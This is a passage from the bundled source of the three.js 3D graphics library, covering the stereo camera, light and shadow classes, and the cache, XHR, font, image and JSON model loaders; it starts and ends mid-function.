	data.object.zoom = this.zoom;

	data.object.fov = this.fov;
	data.object.aspect = this.aspect;
	data.object.near = this.near;
	data.object.far = this.far;

	return data;

};

// File:src/cameras/StereoCamera.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.StereoCamera = function () {

	this.type = 'StereoCamera';

	this.aspect = 1;

	this.cameraL = new THREE.PerspectiveCamera();
	this.cameraL.layers.enable( 1 );
	this.cameraL.matrixAutoUpdate = false;

	this.cameraR = new THREE.PerspectiveCamera();
	this.cameraR.layers.enable( 2 );
	this.cameraR.matrixAutoUpdate = false;

};

THREE.StereoCamera.prototype = {

	constructor: THREE.StereoCamera,

	update: ( function () {

		var focalLength, fov, aspect, near, far;

		var eyeRight = new THREE.Matrix4();
		var eyeLeft = new THREE.Matrix4();

		return function update ( camera ) {

			var needsUpdate = focalLength !== camera.focalLength || fov !== camera.fov ||
												aspect !== camera.aspect * this.aspect || near !== camera.near ||
												far !== camera.far;

			if ( needsUpdate ) {

				focalLength = camera.focalLength;
				fov = camera.fov;
				aspect = camera.aspect * this.aspect;
				near = camera.near;
				far = camera.far;

				// Off-axis stereoscopic effect based on
				// http://paulbourke.net/stereographics/stereorender/

				var projectionMatrix = camera.projectionMatrix.clone();
				var eyeSep = 0.064 / 2;
				var eyeSepOnProjection = eyeSep * near / focalLength;
				var ymax = near * Math.tan( THREE.Math.degToRad( fov * 0.5 ) );
				var xmin, xmax;

				// translate xOffset

				eyeLeft.elements[ 12 ] = - eyeSep;
				eyeRight.elements[ 12 ] = eyeSep;

				// for left eye

				xmin = - ymax * aspect + eyeSepOnProjection;
				xmax = ymax * aspect + eyeSepOnProjection;

				projectionMatrix.elements[ 0 ] = 2 * near / ( xmax - xmin );
				projectionMatrix.elements[ 8 ] = ( xmax + xmin ) / ( xmax - xmin );

				this.cameraL.projectionMatrix.copy( projectionMatrix );

				// for right eye

				xmin = - ymax * aspect - eyeSepOnProjection;
				xmax = ymax * aspect - eyeSepOnProjection;

				projectionMatrix.elements[ 0 ] = 2 * near / ( xmax - xmin );
				projectionMatrix.elements[ 8 ] = ( xmax + xmin ) / ( xmax - xmin );

				this.cameraR.projectionMatrix.copy( projectionMatrix );

			}

			this.cameraL.matrixWorld.copy( camera.matrixWorld ).multiply( eyeLeft );
			this.cameraR.matrixWorld.copy( camera.matrixWorld ).multiply( eyeRight );

		};

	} )()

};

// File:src/lights/Light.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Light = function ( color, intensity ) {

	THREE.Object3D.call( this );

	this.type = 'Light';

	this.color = new THREE.Color( color );
	this.intensity = intensity !== undefined ? intensity : 1;

	this.receiveShadow = undefined;

};

THREE.Light.prototype = Object.create( THREE.Object3D.prototype );
THREE.Light.prototype.constructor = THREE.Light;

THREE.Light.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source );

	this.color.copy( source.color );
	this.intensity = source.intensity;

	return this;

};

THREE.Light.prototype.toJSON = function ( meta ) {

	var data = THREE.Object3D.prototype.toJSON.call( this, meta );

	data.object.color = this.color.getHex();
	data.object.intensity = this.intensity;

	if ( this.groundColor !== undefined ) data.object.groundColor = this.groundColor.getHex();

	if ( this.distance !== undefined ) data.object.distance = this.distance;
	if ( this.angle !== undefined ) data.object.angle = this.angle;
	if ( this.decay !== undefined ) data.object.decay = this.decay;
	if ( this.penumbra !== undefined ) data.object.penumbra = this.penumbra;

	return data;

};

// File:src/lights/LightShadow.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.LightShadow = function ( camera ) {

	this.camera = camera;

	this.bias = 0;
	this.radius = 1;

	this.mapSize = new THREE.Vector2( 512, 512 );

	this.map = null;
	this.matrix = new THREE.Matrix4();

};

THREE.LightShadow.prototype = {

	constructor: THREE.LightShadow,

	copy: function ( source ) {

		this.camera = source.camera.clone();

		this.bias = source.bias;
		this.radius = source.radius;

		this.mapSize.copy( source.mapSize );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	}

};

// File:src/lights/AmbientLight.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AmbientLight = function ( color, intensity ) {

	THREE.Light.call( this, color, intensity );

	this.type = 'AmbientLight';

	this.castShadow = undefined;

};

THREE.AmbientLight.prototype = Object.create( THREE.Light.prototype );
THREE.AmbientLight.prototype.constructor = THREE.AmbientLight;

// File:src/lights/DirectionalLight.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.DirectionalLight = function ( color, intensity ) {

	THREE.Light.call( this, color, intensity );

	this.type = 'DirectionalLight';

	this.position.set( 0, 1, 0 );
	this.updateMatrix();

	this.target = new THREE.Object3D();

	this.shadow = new THREE.LightShadow( new THREE.OrthographicCamera( - 5, 5, 5, - 5, 0.5, 500 ) );

};

THREE.DirectionalLight.prototype = Object.create( THREE.Light.prototype );
THREE.DirectionalLight.prototype.constructor = THREE.DirectionalLight;

THREE.DirectionalLight.prototype.copy = function ( source ) {

	THREE.Light.prototype.copy.call( this, source );

	this.target = source.target.clone();

	this.shadow = source.shadow.clone();

	return this;

};

// File:src/lights/HemisphereLight.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.HemisphereLight = function ( skyColor, groundColor, intensity ) {

	THREE.Light.call( this, skyColor, intensity );

	this.type = 'HemisphereLight';

	this.castShadow = undefined;

	this.position.set( 0, 1, 0 );
	this.updateMatrix();

	this.groundColor = new THREE.Color( groundColor );

};

THREE.HemisphereLight.prototype = Object.create( THREE.Light.prototype );
THREE.HemisphereLight.prototype.constructor = THREE.HemisphereLight;

THREE.HemisphereLight.prototype.copy = function ( source ) {

	THREE.Light.prototype.copy.call( this, source );

	this.groundColor.copy( source.groundColor );

	return this;

};

// File:src/lights/PointLight.js

/**
 * @author mrdoob / http://mrdoob.com/
 */


THREE.PointLight = function ( color, intensity, distance, decay ) {

	THREE.Light.call( this, color, intensity );

	this.type = 'PointLight';

	this.distance = ( distance !== undefined ) ? distance : 0;
	this.decay = ( decay !== undefined ) ? decay : 1;	// for physically correct lights, should be 2.

	this.shadow = new THREE.LightShadow( new THREE.PerspectiveCamera( 90, 1, 0.5, 500 ) );

};

THREE.PointLight.prototype = Object.create( THREE.Light.prototype );
THREE.PointLight.prototype.constructor = THREE.PointLight;

Object.defineProperty( THREE.PointLight.prototype, "power", {

	get: function () {

		// intensity = power per solid angle.
		// ref: equation (15) from http://www.frostbite.com/wp-content/uploads/2014/11/course_notes_moving_frostbite_to_pbr.pdf
		return this.intensity * 4 * Math.PI;

	},

	set: function ( power ) {

		// intensity = power per solid angle.
		// ref: equation (15) from http://www.frostbite.com/wp-content/uploads/2014/11/course_notes_moving_frostbite_to_pbr.pdf
		this.intensity = power / ( 4 * Math.PI );

	}

} );

THREE.PointLight.prototype.copy = function ( source ) {

	THREE.Light.prototype.copy.call( this, source );

	this.distance = source.distance;
	this.decay = source.decay;

	this.shadow = source.shadow.clone();

	return this;

};

// File:src/lights/SpotLight.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.SpotLight = function ( color, intensity, distance, angle, penumbra, decay ) {

	THREE.Light.call( this, color, intensity );

	this.type = 'SpotLight';

	this.position.set( 0, 1, 0 );
	this.updateMatrix();

	this.target = new THREE.Object3D();

	this.distance = ( distance !== undefined ) ? distance : 0;
	this.angle = ( angle !== undefined ) ? angle : Math.PI / 3;
	this.penumbra = ( penumbra !== undefined ) ? penumbra : 0;
	this.decay = ( decay !== undefined ) ? decay : 1;	// for physically correct lights, should be 2.

	this.shadow = new THREE.LightShadow( new THREE.PerspectiveCamera( 50, 1, 0.5, 500 ) );

};

THREE.SpotLight.prototype = Object.create( THREE.Light.prototype );
THREE.SpotLight.prototype.constructor = THREE.SpotLight;

Object.defineProperty( THREE.SpotLight.prototype, "power", {

	get: function () {

		// intensity = power per solid angle.
		// ref: equation (17) from http://www.frostbite.com/wp-content/uploads/2014/11/course_notes_moving_frostbite_to_pbr.pdf
		return this.intensity * Math.PI;

	},

	set: function ( power ) {

		// intensity = power per solid angle.
		// ref: equation (17) from http://www.frostbite.com/wp-content/uploads/2014/11/course_notes_moving_frostbite_to_pbr.pdf
		this.intensity = power / Math.PI;

	}

} );

THREE.SpotLight.prototype.copy = function ( source ) {

	THREE.Light.prototype.copy.call( this, source );

	this.distance = source.distance;
	this.angle = source.angle;
	this.penumbra = source.penumbra;
	this.decay = source.decay;

	this.target = source.target.clone();

	this.shadow = source.shadow.clone();

	return this;

};

// File:src/loaders/Cache.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Cache = {

	enabled: false,

	files: {},

	add: function ( key, file ) {

		if ( this.enabled === false ) return;

		// console.log( 'THREE.Cache', 'Adding key:', key );

		this.files[ key ] = file;

	},

	get: function ( key ) {

		if ( this.enabled === false ) return;

		// console.log( 'THREE.Cache', 'Checking key:', key );

		return this.files[ key ];

	},

	remove: function ( key ) {

		delete this.files[ key ];

	},

	clear: function () {

		this.files = {};

	}

};

// File:src/loaders/Loader.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Loader = function () {

	this.onLoadStart = function () {};
	this.onLoadProgress = function () {};
	this.onLoadComplete = function () {};

};

THREE.Loader.prototype = {

	constructor: THREE.Loader,

	crossOrigin: undefined,

	extractUrlBase: function ( url ) {

		var parts = url.split( '/' );

		if ( parts.length === 1 ) return './';

		parts.pop();

		return parts.join( '/' ) + '/';

	},

	initMaterials: function ( materials, texturePath, crossOrigin ) {

		var array = [];

		for ( var i = 0; i < materials.length; ++ i ) {

			array[ i ] = this.createMaterial( materials[ i ], texturePath, crossOrigin );

		}

		return array;

	},

	createMaterial: ( function () {

		var color, textureLoader, materialLoader;

		return function ( m, texturePath, crossOrigin ) {

			if ( color === undefined ) color = new THREE.Color();
			if ( textureLoader === undefined ) textureLoader = new THREE.TextureLoader();
			if ( materialLoader === undefined ) materialLoader = new THREE.MaterialLoader();

			// convert from old material format

			var textures = {};

			function loadTexture( path, repeat, offset, wrap, anisotropy ) {

				var fullPath = texturePath + path;
				var loader = THREE.Loader.Handlers.get( fullPath );

				var texture;

				if ( loader !== null ) {

					texture = loader.load( fullPath );

				} else {

					textureLoader.setCrossOrigin( crossOrigin );
					texture = textureLoader.load( fullPath );

				}

				if ( repeat !== undefined ) {

					texture.repeat.fromArray( repeat );

					if ( repeat[ 0 ] !== 1 ) texture.wrapS = THREE.RepeatWrapping;
					if ( repeat[ 1 ] !== 1 ) texture.wrapT = THREE.RepeatWrapping;

				}

				if ( offset !== undefined ) {

					texture.offset.fromArray( offset );

				}

				if ( wrap !== undefined ) {

					if ( wrap[ 0 ] === 'repeat' ) texture.wrapS = THREE.RepeatWrapping;
					if ( wrap[ 0 ] === 'mirror' ) texture.wrapS = THREE.MirroredRepeatWrapping;

					if ( wrap[ 1 ] === 'repeat' ) texture.wrapT = THREE.RepeatWrapping;
					if ( wrap[ 1 ] === 'mirror' ) texture.wrapT = THREE.MirroredRepeatWrapping;

				}

				if ( anisotropy !== undefined ) {

					texture.anisotropy = anisotropy;

				}

				var uuid = THREE.Math.generateUUID();

				textures[ uuid ] = texture;

				return uuid;

			}

			//

			var json = {
				uuid: THREE.Math.generateUUID(),
				type: 'MeshLambertMaterial'
			};

			for ( var name in m ) {

				var value = m[ name ];

				switch ( name ) {
					case 'DbgColor':
					case 'DbgIndex':
					case 'opticalDensity':
					case 'illumination':
						break;
					case 'DbgName':
						json.name = value;
						break;
					case 'blending':
						json.blending = THREE[ value ];
						break;
					case 'colorAmbient':
					case 'mapAmbient':
						console.warn( 'THREE.Loader.createMaterial:', name, 'is no longer supported.' );
						break;
					case 'colorDiffuse':
						json.color = color.fromArray( value ).getHex();
						break;
					case 'colorSpecular':
						json.specular = color.fromArray( value ).getHex();
						break;
					case 'colorEmissive':
						json.emissive = color.fromArray( value ).getHex();
						break;
					case 'specularCoef':
						json.shininess = value;
						break;
					case 'shading':
						if ( value.toLowerCase() === 'basic' ) json.type = 'MeshBasicMaterial';
						if ( value.toLowerCase() === 'phong' ) json.type = 'MeshPhongMaterial';
						break;
					case 'mapDiffuse':
						json.map = loadTexture( value, m.mapDiffuseRepeat, m.mapDiffuseOffset, m.mapDiffuseWrap, m.mapDiffuseAnisotropy );
						break;
					case 'mapDiffuseRepeat':
					case 'mapDiffuseOffset':
					case 'mapDiffuseWrap':
					case 'mapDiffuseAnisotropy':
						break;
					case 'mapLight':
						json.lightMap = loadTexture( value, m.mapLightRepeat, m.mapLightOffset, m.mapLightWrap, m.mapLightAnisotropy );
						break;
					case 'mapLightRepeat':
					case 'mapLightOffset':
					case 'mapLightWrap':
					case 'mapLightAnisotropy':
						break;
					case 'mapAO':
						json.aoMap = loadTexture( value, m.mapAORepeat, m.mapAOOffset, m.mapAOWrap, m.mapAOAnisotropy );
						break;
					case 'mapAORepeat':
					case 'mapAOOffset':
					case 'mapAOWrap':
					case 'mapAOAnisotropy':
						break;
					case 'mapBump':
						json.bumpMap = loadTexture( value, m.mapBumpRepeat, m.mapBumpOffset, m.mapBumpWrap, m.mapBumpAnisotropy );
						break;
					case 'mapBumpScale':
						json.bumpScale = value;
						break;
					case 'mapBumpRepeat':
					case 'mapBumpOffset':
					case 'mapBumpWrap':
					case 'mapBumpAnisotropy':
						break;
					case 'mapNormal':
						json.normalMap = loadTexture( value, m.mapNormalRepeat, m.mapNormalOffset, m.mapNormalWrap, m.mapNormalAnisotropy );
						break;
					case 'mapNormalFactor':
						json.normalScale = [ value, value ];
						break;
					case 'mapNormalRepeat':
					case 'mapNormalOffset':
					case 'mapNormalWrap':
					case 'mapNormalAnisotropy':
						break;
					case 'mapSpecular':
						json.specularMap = loadTexture( value, m.mapSpecularRepeat, m.mapSpecularOffset, m.mapSpecularWrap, m.mapSpecularAnisotropy );
						break;
					case 'mapSpecularRepeat':
					case 'mapSpecularOffset':
					case 'mapSpecularWrap':
					case 'mapSpecularAnisotropy':
						break;
					case 'mapAlpha':
						json.alphaMap = loadTexture( value, m.mapAlphaRepeat, m.mapAlphaOffset, m.mapAlphaWrap, m.mapAlphaAnisotropy );
						break;
					case 'mapAlphaRepeat':
					case 'mapAlphaOffset':
					case 'mapAlphaWrap':
					case 'mapAlphaAnisotropy':
						break;
					case 'flipSided':
						json.side = THREE.BackSide;
						break;
					case 'doubleSided':
						json.side = THREE.DoubleSide;
						break;
					case 'transparency':
						console.warn( 'THREE.Loader.createMaterial: transparency has been renamed to opacity' );
						json.opacity = value;
						break;
					case 'depthTest':
					case 'depthWrite':
					case 'colorWrite':
					case 'opacity':
					case 'reflectivity':
					case 'transparent':
					case 'visible':
					case 'wireframe':
						json[ name ] = value;
						break;
					case 'vertexColors':
						if ( value === true ) json.vertexColors = THREE.VertexColors;
						if ( value === 'face' ) json.vertexColors = THREE.FaceColors;
						break;
					default:
						console.error( 'THREE.Loader.createMaterial: Unsupported', name, value );
						break;
				}

			}

			if ( json.type === 'MeshBasicMaterial' ) delete json.emissive;
			if ( json.type !== 'MeshPhongMaterial' ) delete json.specular;

			if ( json.opacity < 1 ) json.transparent = true;

			materialLoader.setTextures( textures );

			return materialLoader.parse( json );

		};

	} )()

};

THREE.Loader.Handlers = {

	handlers: [],

	add: function ( regex, loader ) {

		this.handlers.push( regex, loader );

	},

	get: function ( file ) {

		var handlers = this.handlers;

		for ( var i = 0, l = handlers.length; i < l; i += 2 ) {

			var regex = handlers[ i ];
			var loader  = handlers[ i + 1 ];

			if ( regex.test( file ) ) {

				return loader;

			}

		}

		return null;

	}

};

// File:src/loaders/XHRLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.XHRLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.XHRLoader.prototype = {

	constructor: THREE.XHRLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		if ( this.path !== undefined ) url = this.path + url;

		var scope = this;

		var cached = THREE.Cache.get( url );

		if ( cached !== undefined ) {

			if ( onLoad ) {

				setTimeout( function () {

					onLoad( cached );

				}, 0 );

			}

			return cached;

		}

		var request = new XMLHttpRequest();
		request.overrideMimeType( 'text/plain' );
		request.open( 'GET', url, true );

		request.addEventListener( 'load', function ( event ) {

			var response = event.target.response;

			THREE.Cache.add( url, response );

			if ( this.status === 200 ) {

				if ( onLoad ) onLoad( response );

				scope.manager.itemEnd( url );

			} else if ( this.status === 0 ) {

				// Some browsers return HTTP Status 0 when using non-http protocol
				// e.g. 'file://' or 'data://'. Handle as success.

				console.warn( 'THREE.XHRLoader: HTTP Status 0 received.' );

				if ( onLoad ) onLoad( response );

				scope.manager.itemEnd( url );

			} else {

				if ( onError ) onError( event );

				scope.manager.itemError( url );

			}

		}, false );

		if ( onProgress !== undefined ) {

			request.addEventListener( 'progress', function ( event ) {

				onProgress( event );

			}, false );

		}

		request.addEventListener( 'error', function ( event ) {

			if ( onError ) onError( event );

			scope.manager.itemError( url );

		}, false );

		if ( this.responseType !== undefined ) request.responseType = this.responseType;
		if ( this.withCredentials !== undefined ) request.withCredentials = this.withCredentials;

		
		request.send( null );

		scope.manager.itemStart( url );

		return request;

	},

	setPath: function ( value ) {

		this.path = value;

	},

	setResponseType: function ( value ) {

		this.responseType = value;

	},

	setWithCredentials: function ( value ) {

		this.withCredentials = value;

	}

};

// File:src/loaders/FontLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.FontLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.FontLoader.prototype = {

	constructor: THREE.FontLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var loader = new THREE.XHRLoader( this.manager );
		loader.load( url, function ( text ) {

			onLoad( new THREE.Font( JSON.parse( text.substring( 65, text.length - 2 ) ) ) );

		}, onProgress, onError );

	}

};

// File:src/loaders/ImageLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.ImageLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.ImageLoader.prototype = {

	constructor: THREE.ImageLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		if ( this.path !== undefined ) url = this.path + url;

		var scope = this;

		var cached = THREE.Cache.get( url );

		if ( cached !== undefined ) {

			scope.manager.itemStart( url );

			if ( onLoad ) {

				setTimeout( function () {

					onLoad( cached );

					scope.manager.itemEnd( url );

				}, 0 );

			} else {

				scope.manager.itemEnd( url );

			}

			return cached;

		}

		var image = document.createElement( 'img' );

		image.addEventListener( 'load', function ( event ) {

			THREE.Cache.add( url, this );

			if ( onLoad ) onLoad( this );

			scope.manager.itemEnd( url );

		}, false );

		if ( onProgress !== undefined ) {

			image.addEventListener( 'progress', function ( event ) {

				onProgress( event );

			}, false );

		}

		image.addEventListener( 'error', function ( event ) {

			if ( onError ) onError( event );

			scope.manager.itemError( url );

		}, false );

		if ( this.crossOrigin !== undefined ) image.crossOrigin = this.crossOrigin;

		scope.manager.itemStart( url );

		image.src = url;

		return image;

	},

	setCrossOrigin: function ( value ) {

		this.crossOrigin = value;
		// this.crossOrigin = 'Anonymous';

	},

	setPath: function ( value ) {

		this.path = value;

	}

};

// File:src/loaders/JSONLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.JSONLoader = function ( manager ) {

	if ( typeof manager === 'boolean' ) {

		console.warn( 'THREE.JSONLoader: showStatus parameter has been removed from constructor.' );
		manager = undefined;

	}

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

	this.withCredentials = false;

};

THREE.JSONLoader.prototype = {

	constructor: THREE.JSONLoader,

	// Deprecated

	get statusDomElement () {

		if ( this._statusDomElement === undefined ) {

			this._statusDomElement = document.createElement( 'div' );

		}

		console.warn( 'THREE.JSONLoader: .statusDomElement has been removed.' );
		return this._statusDomElement;

	},

	load: function( url, onLoad, onProgress, onError ) {

		var scope = this;

		var texturePath = this.texturePath && ( typeof this.texturePath === "string" ) ? this.texturePath : THREE.Loader.prototype.extractUrlBase( url );

		var loader = new THREE.XHRLoader( this.manager );
		loader.setWithCredentials( this.withCredentials );
		loader.load( url, function ( text ) {

			var json = JSON.parse( text );
			var metadata = json.metadata;

			if ( metadata !== undefined ) {

				var type = metadata.type;

				if ( type !== undefined ) {

					if ( type.toLowerCase() === 'object' ) {

						console.error( 'THREE.JSONLoader: ' + url + ' should be loaded with THREE.ObjectLoader instead.' );
						return;

					}

					if ( type.toLowerCase() === 'scene' ) {

						console.error( 'THREE.JSONLoader: ' + url + ' should be loaded with THREE.SceneLoader instead.' );
						return;

					}

				}

			}

			var object = scope.parse( json, texturePath );
			onLoad( object.geometry, object.materials );

		}, onProgress, onError );

	},

	setTexturePath: function ( value ) {

		this.texturePath = value;

	},

	parse: function ( json, texturePath ) {

		var geometry = new THREE.Geometry(),
		scale = ( json.scale !== undefined ) ? 1.0 / json.scale : 1.0;

		parseModel( scale );

		parseSkin();
		parseMorphing( scale );
		parseAnimations();

		geometry.computeFaceNormals();
		geometry.computeBoundingSphere();

		function parseModel( scale ) {

			function isBitSet( value, position ) {

				return value & ( 1 << position );

			}

			var i, j, fi,

			offset, zLength,

		colorIndex, normalIndex, uvIndex, materialIndex,

			type,
			isQuad,
			hasMaterial,
			hasFaceVertexUv,
			hasFaceNormal, hasFaceVertexNormal,
			hasFaceColor, hasFaceVertexColor,

		vertex, face, faceA, faceB, hex, normal,

			uvLayer, uv, u, v,

			faces = json.faces,
			vertices = json.vertices,
			normals = json.normals,
			colors = json.colors,

			nUvLayers = 0;

			if ( json.uvs !== undefined ) {

				// disregard empty arrays

				for ( i = 0; i < json.uvs.length; i ++ ) {

					if ( json.uvs[ i ].length ) nUvLayers ++;

				}

				for ( i = 0; i < nUvLayers; i ++ ) {

					geometry.faceVertexUvs[ i ] = [];

				}

			}

			offset = 0;
			zLength = vertices.length;

			while ( offset < zLength ) {

				vertex = new THREE.Vector3();

				vertex.x = vertices[ offset ++ ] * scale;
				vertex.y = vertices[ offset ++ ] * scale;
				vertex.z = vertices[ offset ++ ] * scale;

				geometry.vertices.push( vertex );

			}

			offset = 0;
			zLength = faces.length;

			while ( offset < zLength ) {

				type = faces[ offset ++ ];


				isQuad              = isBitSet( type, 0 );
				hasMaterial         = isBitSet( type, 1 );
				hasFaceVertexUv     = isBitSet( type, 3 );
				hasFaceNormal       = isBitSet( type, 4 );
				hasFaceVertexNormal = isBitSet( type, 5 );
				hasFaceColor	     = isBitSet( type, 6 );
				hasFaceVertexColor  = isBitSet( type, 7 );

				// console.log("type", type, "bits", isQuad, hasMaterial, hasFaceVertexUv, hasFaceNormal, hasFaceVertexNormal, hasFaceColor, hasFaceVertexColor);

				if ( isQuad ) {

					faceA = new THREE.Face3();
					faceA.a = faces[ offset ];
					faceA.b = faces[ offset + 1 ];
					faceA.c = faces[ offset + 3 ];

					faceB = new THREE.Face3();
					faceB.a = faces[ offset + 1 ];
					faceB.b = faces[ offset + 2 ];
					faceB.c = faces[ offset + 3 ];

					offset += 4;

					if ( hasMaterial ) {

						materialIndex = faces[ offset ++ ];
						faceA.materialIndex = materialIndex;
						faceB.materialIndex = materialIndex;

					}

					// to get face <=> uv index correspondence

					fi = geometry.faces.length;

					if ( hasFaceVertexUv ) {

						for ( i = 0; i < nUvLayers; i ++ ) {

							uvLayer = json.uvs[ i ];

							geometry.faceVertexUvs[ i ][ fi ] = [];
							geometry.faceVertexUvs[ i ][ fi + 1 ] = [];

							for ( j = 0; j < 4; j ++ ) {

								uvIndex = faces[ offset ++ ];

								u = uvLayer[ uvIndex * 2 ];
								v = uvLayer[ uvIndex * 2 + 1 ];

								uv = new THREE.Vector2( u, v );

								if ( j !== 2 ) geometry.faceVertexUvs[ i ][ fi ].push( uv );
								if ( j !== 0 ) geometry.faceVertexUvs[ i ][ fi + 1 ].push( uv );

							}

						}

					}

					if ( hasFaceNormal ) {

						normalIndex = faces[ offset ++ ] * 3;

						faceA.normal.set(
							normals[ normalIndex ++ ],
							normals[ normalIndex ++ ],
							normals[ normalIndex ]
						);

						faceB.normal.copy( faceA.normal );

					}

					if ( hasFaceVertexNormal ) {

						for ( i = 0; i < 4; i ++ ) {

							normalIndex = faces[ offset ++ ] * 3;

							normal = new THREE.Vector3(
								normals[ normalIndex ++ ],
								normals[ normalIndex ++ ],
								normals[ normalIndex ]
							);


							if ( i !== 2 ) faceA.vertexNormals.push( normal );
							if ( i !== 0 ) faceB.vertexNormals.push( normal );

						}

					}


					if ( hasFaceColor ) {

						colorIndex = faces[ offset ++ ];
						hex = colors[ colorIndex ];

						faceA.color.setHex( hex );
						faceB.color.setHex( hex );

					}


					if ( hasFaceVertexColor ) {

						for ( i = 0; i < 4; i ++ ) {

							colorIndex = faces[ offset ++ ];
							hex = colors[ colorIndex ];

							if ( i !== 2 ) faceA.vertexColors.push( new THREE.Color( hex ) );
							if ( i !== 0 ) faceB.vertexColors.push( new THREE.Color( hex ) );

						}

					}

					geometry.faces.push( faceA );
					geometry.faces.push( faceB );

				} else {

					face = new THREE.Face3();
					face.a = faces[ offset ++ ];
					face.b = faces[ offset ++ ];
					face.c = faces[ offset ++ ];

					if ( hasMaterial ) {

						materialIndex = faces[ offset ++ ];
						face.materialIndex = materialIndex;

					}

					// to get face <=> uv index correspondence

					fi = geometry.faces.length;

					if ( hasFaceVertexUv ) {

						for ( i = 0; i < nUvLayers; i ++ ) {

							uvLayer = json.uvs[ i ];

							geometry.faceVertexUvs[ i ][ fi ] = [];

							for ( j = 0; j < 3; j ++ ) {

								uvIndex = faces[ offset ++ ];

								u = uvLayer[ uvIndex * 2 ];
								v = uvLayer[ uvIndex * 2 + 1 ];

								uv = new THREE.Vector2( u, v );

								geometry.faceVertexUvs[ i ][ fi ].push( uv );

							}

						}

					}

					if ( hasFaceNormal ) {

						normalIndex = faces[ offset ++ ] * 3;

						face.normal.set(
							normals[ normalIndex ++ ],
							normals[ normalIndex ++ ],
							normals[ normalIndex ]
						);

					}

					if ( hasFaceVertexNormal ) {

						for ( i = 0; i < 3; i ++ ) {

							normalIndex = faces[ offset ++ ] * 3;

							normal = new THREE.Vector3(
								normals[ normalIndex ++ ],
								normals[ normalIndex ++ ],
								normals[ normalIndex ]
							);

							face.vertexNormals.push( normal );

						}

					}


					if ( hasFaceColor ) {

						colorIndex = faces[ offset ++ ];
						face.color.setHex( colors[ colorIndex ] );

					}


					if ( hasFaceVertexColor ) {

						for ( i = 0; i < 3; i ++ ) {

							colorIndex = faces[ offset ++ ];
							face.vertexColors.push( new THREE.Color( colors[ colorIndex ] ) );

						}

					}

					geometry.faces.push( face );

				}

			}

		};

		function parseSkin() {

			var influencesPerVertex = ( json.influencesPerVertex !== undefined ) ? json.influencesPerVertex : 2;

			if ( json.skinWeights ) {

				for ( var i = 0, l = json.skinWeights.length; i < l; i += influencesPerVertex ) {

					var x =                               json.skinWeights[ i ];
					var y = ( influencesPerVertex > 1 ) ? json.skinWeights[ i + 1 ] : 0;
					var z = ( influencesPerVertex > 2 ) ? json.skinWeights[ i + 2 ] : 0;
					var w = ( influencesPerVertex > 3 ) ? json.skinWeights[ i + 3 ] : 0;

					geometry.skinWeights.push( new THREE.Vector4( x, y, z, w ) );

				}

			}

			if ( json.skinIndices ) {

				for ( var i = 0, l = json.skinIndices.length; i < l; i += influencesPerVertex ) {

					var a =                               json.skinIndices[ i ];
					var b = ( influencesPerVertex > 1 ) ? json.skinIndices[ i + 1 ] : 0;
					var c = ( influencesPerVertex > 2 ) ? json.skinIndices[ i + 2 ] : 0;
					var d = ( influencesPerVertex > 3 ) ? json.skinIndices[ i + 3 ] : 0;

					geometry.skinIndices.push( new THREE.Vector4( a, b, c, d ) );

				}

			}

			geometry.bones = json.bones;

			if ( geometry.bones && geometry.bones.length > 0 && ( geometry.skinWeights.length !== geometry.skinIndices.length || geometry.skinIndices.length !== geometry.vertices.length ) ) {

				console.warn( 'When skinning, number of vertices (' + geometry.vertices.length + '), skinIndices (' +
					geometry.skinIndices.length + '), and skinWeights (' + geometry.skinWeights.length + ') should match.' );

			}

		};

		function parseMorphing( scale ) {

			if ( json.morphTargets !== undefined ) {

				for ( var i = 0, l = json.morphTargets.length; i < l; i ++ ) {

					geometry.morphTargets[ i ] = {};
					geometry.morphTargets[ i ].name = json.morphTargets[ i ].name;
					geometry.morphTargets[ i ].vertices = [];

					var dstVertices = geometry.morphTargets[ i ].vertices;
					var srcVertices = json.morphTargets[ i ].vertices;

					for ( var v = 0, vl = srcVertices.length; v < vl; v += 3 ) {

						var vertex = new THREE.Vector3();
						vertex.x = srcVertices[ v ] * scale;
						vertex.y = srcVertices[ v + 1 ] * scale;
						vertex.z = srcVertices[ v + 2 ] * scale;

						dstVertices.push( vertex );

					}

				}

			}

			if ( json.morphColors !== undefined && json.morphColors.length > 0 ) {

				console.warn( 'THREE.JSONLoader: "morphColors" no longer supported. Using them as face colors.' );

				var faces = geometry.faces;
				var morphColors = json.morphColors[ 0 ].colors;

				for ( var i = 0, l = faces.length; i < l; i ++ ) {

					faces[ i ].color.fromArray( morphColors, i * 3 );

				}

			}

		}

		function parseAnimations() {

			var outputAnimations = [];

			// parse old style Bone/Hierarchy animations
			var animations = [];

			if ( json.animation !== undefined ) {

				animations.push( json.animation );

			}

			if ( json.animations !== undefined ) {

				if ( json.animations.length ) {

					animations = animations.concat( json.animations );

				} else {

					animations.push( json.animations );

				}

			}

			for ( var i = 0; i < animations.length; i ++ ) {

				var clip = THREE.AnimationClip.parseAnimation( animations[ i ], geometry.bones );
				if ( clip ) outputAnimations.push( clip );

			}

			// parse implicit morph animations
			if ( geometry.morphTargets ) {

